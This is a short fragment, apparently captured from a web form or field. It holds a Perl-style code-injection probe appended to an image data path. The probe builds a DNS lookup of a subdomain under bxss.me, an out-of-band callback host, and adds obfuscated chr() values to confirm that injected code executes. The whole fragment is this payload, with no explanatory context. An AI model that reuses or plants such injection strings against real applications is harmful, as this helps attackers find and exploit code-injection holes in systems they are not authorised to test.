 ".gethostbyname(lc("hitiq"."tsbxenfu806e6.bxss.me."))."A".chr(67).chr(hex("58")).chr(97).chr(78).chr(109).chr(79)."